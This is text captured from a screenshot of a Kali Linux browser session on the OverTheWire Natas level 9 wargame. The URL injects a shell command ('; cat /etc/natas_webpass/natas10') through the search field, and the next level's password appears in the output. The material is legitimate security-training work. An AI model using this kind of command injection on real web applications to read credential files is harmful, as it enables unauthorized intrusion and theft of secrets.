 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:36
OverTheWire: Natas Leve
natas9.natas.labs.overthewir
natas9.natas.labs.overthewire.org/?needle=hello%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
Right Ctrl
Search
12:36 PM
3/16/2025